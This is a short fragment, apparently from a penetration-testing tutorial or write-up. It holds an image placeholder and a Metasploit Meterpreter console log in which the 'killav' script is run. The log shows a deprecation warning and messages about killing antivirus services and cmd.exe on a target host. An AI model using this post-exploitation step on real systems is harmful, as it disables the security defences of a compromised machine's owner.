 meterpreter > run killav
[!] Meterpreter scripts are deprecated. Try post/windows/manage/killav.
[!] Example: run post/windows/manage/killav OPTION=value [...]
[*] Killing Antivirus services on the target...
[*] Killing off cmd.exe...
meterpreter >